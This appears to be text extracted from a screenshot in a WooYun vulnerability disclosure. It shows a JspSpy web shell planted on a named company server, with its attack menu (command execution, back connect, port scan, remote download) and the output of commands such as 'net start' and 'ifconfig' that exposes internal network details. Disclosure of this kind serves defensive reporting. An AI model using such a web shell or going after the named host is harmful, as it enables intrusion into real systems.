 http://cconline.southernfund.com:9898/UserFiles/File/1.jspx
WooYun.org | 提交漏洞
JspSpy
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
cconline.southernfund.com:9898 (127.0.0.1) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /home/app/ucstar_server/web/UserFiles/File/Log.txt Execute
Execute Shell »
Parameter
ifconfig Execute
eth0 Link encap:Ethernet HWaddr 00:50:56:A6:79:07
inet addr:10.71.1.12 Bcast:10.71.3.255 Mask:255.255.252.0
inet6 addr: fe80::250:56ff:fea6:7907/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:39668359 errors:0 dropped:0 overruns:0 frame:0
TX packets:40484926 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:20805771917 (19.3 GiB) TX bytes:20170468137 (18.7 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2506216 errors:0 dropped:0 overruns:0 frame:0
TX packets:2506216 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:820510343 (782.4 MiB) TX bytes:820510343 (782.4 MiB)
Don't break my heart~
www.wooyun.org